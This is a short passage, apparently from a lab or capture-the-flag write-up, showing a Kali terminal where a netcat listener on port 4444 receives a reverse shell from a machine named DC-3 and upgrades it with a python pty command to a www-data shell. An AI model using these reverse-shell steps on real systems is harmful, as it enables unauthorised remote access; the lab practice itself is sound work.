 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.142.129] from (UNKNOWN) [192.168.142.130] 43316
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-3:/var/www/html$
d to commit changes to dco